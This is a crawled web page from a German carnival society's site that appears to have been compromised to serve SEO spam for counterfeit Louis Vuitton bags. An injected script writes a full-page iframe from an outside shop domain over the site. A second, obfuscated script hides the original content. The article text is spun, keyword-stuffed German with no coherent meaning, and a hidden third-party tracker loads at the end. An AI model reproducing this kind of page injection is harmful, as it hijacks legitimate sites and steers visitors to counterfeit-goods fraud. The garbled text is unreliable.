

--- FILE ---
content_type: text/html
request_url: http://www.grosse-braunsfelder.de/louis-vuitton-plagiate.html
body_size: 3331
content:
<!doctype html>
<html>
	<head>
	     <title>louis vuitton plagiate</title>
		<meta name="description" content="louis vuitton plagiate - Louis Vuitton Sale Outlet, kaufen Sie von Louis Vuitton uk Shop und genie&#223;en Sie viel Einsparungen schnelle Lieferung weltweit."/>
		<meta charset="utf-8"/>
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"/>
		
		 
		<style type="text/css">
			*{
				padding:0px;
				margin:0px;
			}
			#wrapper {
	
				width:55%;
				margin:0 auto;
			}
			
			@media screen and (min-width:766px) and (max-width:960px){
				#yy {
					height:2600px!important;
				}
			}
			@media screen and (max-width:765px){
				#yy {
					height:10000px!important;
				}
			}
		</style>
		
		
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
	
	
	<body>

		
			<script type="text/javascript">
document.write('<iframe scrolling="no" src="http://taschen.lvlogo.top" style="top:0px;position:absolute;z-index:10;width:100%;height:2800px;border:none;"></iframe>');
  
</script> 
		
		
		<div id="wrapper" itemscope itemtype="http://schema.org/Product">
		<script type="text/javascript">
 window["document"]["getElementById"]("wrapper")["style"]["display"]="none";
</script>

	
			
		<div id="et-top-navigation" data-height="150" data-fixed-height="70">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-214" class="menu-item menu-

item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-

214"><a href="http://grosse-braunsfelder.koeln/">Start</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-

1460"><a href="http://grosse-braunsfelder.koeln/unsere-geschichte/">Die Gesellschaft</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a 

href="http://grosse-braunsfelder.koeln/unsere-geschichte/">Unsere Geschichte</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a 

href="http://grosse-braunsfelder.koeln/casion-geschaeftsstelle/">Casino &amp; Geschäftsstelle</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a 

href="http://grosse-braunsfelder.koeln/geschaeftsfuehrender-vorstand/">Geschäftsführender Vorstand</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a 

href="http://grosse-braunsfelder.koeln/vorstand/">Vorstand</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a 

href="http://grosse-braunsfelder.koeln/der-grosse-rat/">Der Grosse Rat</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a 

href="http://grosse-braunsfelder.koeln/senat/">Senat</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a 

href="http://grosse-braunsfelder.koeln/junge-braunsfelder/">Junge Braunsfelder</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a 

href="http://grosse-braunsfelder.koeln/tanzgruppe/">Tanzgruppe</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a 

href="http://grosse-braunsfelder.koeln/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://grosse-

braunsfelder.koeln/veranstaltungen1/">Veranstaltungen</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://grosse-

braunsfelder.koeln/aktuelles/">Aktuelles</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://grosse-

braunsfelder.koeln/galerien/">Galerien</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="http://grosse-

braunsfelder.koeln/kontakt/">Kontakt</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a 

href="http://grosse-braunsfelder.koeln/member/">Mitglieder-Login</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite auswählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				<ul id="mobile_menu" class="et_mobile_menu"><li id="menu-item-214" class="menu-item menu-item-

type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-214 

et_first_mobile_item"><a href="http://grosse-braunsfelder.koeln/">Start</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-

1460"><a href="http://grosse-braunsfelder.koeln/unsere-geschichte/">Die Gesellschaft</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a 

href="http://grosse-braunsfelder.koeln/unsere-geschichte/">Unsere Geschichte</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a 

href="http://grosse-braunsfelder.koeln/casion-geschaeftsstelle/">Casino &amp; Geschäftsstelle</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a 

href="http://grosse-braunsfelder.koeln/geschaeftsfuehrender-vorstand/">Geschäftsführender Vorstand</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a 

href="http://grosse-braunsfelder.koeln/vorstand/">Vorstand</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a 

href="http://grosse-braunsfelder.koeln/der-grosse-rat/">Der Grosse Rat</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a 

href="http://grosse-braunsfelder.koeln/senat/">Senat</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a 

href="http://grosse-braunsfelder.koeln/junge-braunsfelder/">Junge Braunsfelder</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a 

href="http://grosse-braunsfelder.koeln/tanzgruppe/">Tanzgruppe</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a 

href="http://grosse-braunsfelder.koeln/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://grosse-

braunsfelder.koeln/veranstaltungen1/">Veranstaltungen</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://grosse-

braunsfelder.koeln/aktuelles/">Aktuelles</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://grosse-

braunsfelder.koeln/galerien/">Galerien</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="http://grosse-

braunsfelder.koeln/kontakt/">Kontakt</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a 

href="http://grosse-braunsfelder.koeln/member/">Mitglieder-Login</a></li>
</ul></div>
			</div>				</div>
			
			
			
			
			
			<div class="breadcrumbs"><span><a href="http://www.grosse-braunsfelder.de/">Home</a></span> >> <span><a href="http://www.grosse-braunsfelder.de/louis-vuitton-plagiate.html">louis vuitton plagiate</a><span></div>
			<div class="content">
				
				<h1 itemprop="name">louis vuitton plagiate</h1>
				<h2>louis vuitton plagiate|günstig louis vuitton|louis vuitton taschen online</h2>
				<div class="article">
					<p>﻿ Es sind nicht alle WWE-Action-Figuren, die bekannt sind, es gibt viele, die so beliebt sind, dass die Leute nicht warten, um sie zu kaufen Wie die meisten meiner Leser bereits wissen, lehre ich ständig dieses Konzept: louis vuitton plagiate Das Beste, was Sie tun können, ist auf der Suche nach einfachen Möglichkeiten, um alle Bereiche Ihres Geschäfts zu erklären, egal was Sie tun Dinge, die Sie so lange behalten haben, die Sie aber kaum nutzen, sollten entweder durch Verkauf oder durch Spenden ordnungsgemäß entsorgt werden Wenn es neu für Sie ist, würde ich mich auf Ihren warmen Markt, Empfehlungen und andere MLM-Offline-Marketing-Strategien konzentrieren, um Ihr Geschäft schnell in den frühen Stadien zu wachsen (Vertrauen Sie mir darauf) günstig louis vuitton Ihnen stehen viele Optionen zur Verfügung Es gibt viele großartige Online-Geschäftsideen, was bedeutet, dass es nur für Sie einen guten gibt Sie sprechen mit einem Bank Loss Mitigator, um Ihre Situation zu beschreiben und zu bestimmen, welche Möglichkeiten zur Verfügung stehen Die Makro-Ebene der Internet-Business-Vielfalt ist vergleichbar mit verschiedenen 'Jobs' in der traditionellen Arbeitswelt In den Tagen vor der Rezession waren Zwangsversteigerungen nicht üblich, und die Banken louis vuitton taschen online konnten ein Haus innerhalb kurzer Zeit mit minimalem Aufwand verkaufen Das Ziel des Index ist nun variabel und das Referenzdesign basiert auf Energy Star

</br> </p>
				</div>
			</div>
			<div class="related">
				<ul>
										<li>
						<a href="http://www.grosse-braunsfelder.de/louis-vuitton-tasche-alma-preis.html">louis vuitton tasche alma preis</a>
					</li>
										<li>
						<a href="http://www.grosse-braunsfelder.de/louis-vuitton-taschen.html">louis vuitton taschen</a>
					</li>
										<li>
						<a href="http://www.grosse-braunsfelder.de/louis-vuitton-taschen-shopper.html">louis vuitton taschen shopper</a>
					</li>
					                    <li>
						<a href="http://www.grosse-braunsfelder.de/louis-vuitton-taschen-outlet.html">louis vuitton taschen outlet</a>
					</li>
					                  
							    
									</ul>
			</div>
			
		
		
	
	
	<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_14">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_8">
				
				
				<div class="et_pb_text_inner">
					<p style="text-align: left;">© 2017 Grosse Braunsfelder Karnevalsgesellschaft von 1976 

e.V.</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4  et_pb_column_15">
				
				
				<ul class="et_pb_social_media_follow et_pb_module et_pb_bg_layout_dark  

et_pb_social_media_follow_0 clearfix">
				
				
				<li class="et_pb_social_icon et_pb_social_network_link et-social-facebook 

et_pb_social_media_follow_network_0">
				<a href="http://www.facebook.com/grosse-braunsfelder" class="icon et_pb_with_border" 

title="Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name">Facebook</span></a>
				
			</li><li class="et_pb_social_icon et_pb_social_network_link et-social-twitter 

et_pb_social_media_follow_network_1">
				<a href="http://www.twitter.com/GBKGv1976eV" class="icon et_pb_with_border" title="Twitter" 

target="_blank"><span class="et_pb_social_media_follow_network_name">Twitter</span></a>
				
			</li><li class="et_pb_social_icon et_pb_social_network_link et-social-youtube 

et_pb_social_media_follow_network_2">
				<a href="http://bit.ly/GB1976-youtube" class="icon et_pb_with_border" title="Youtube" 

target="_blank"><span class="et_pb_social_media_follow_network_name">Youtube</span></a>
				
			</li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4  et_pb_column_16 et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_module">
				<a class="et_pb_button  et_pb_button_0 et_pb_module et_pb_bg_layout_dark" 

href="/impressum">Impressum</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

 <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-fussmenue" class="bottom-nav"><li id="menu-item-230" class="menu-

item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://grosse-

braunsfelder.koeln/impressum/">Impressum</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>
						<p id="footer-info">Grosse Braunsfelder KG von 1976 e.V. | Design BLS Grafik 

&amp; Design <a href="http://www.bls4.de ">Webdesign by BLS4</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		
	
<div style="display:none"><script language="javascript" type="text/javascript" async="async" src="http://js.users.51.la/19367109.js"></script></div>
	
	
	</body>
</html>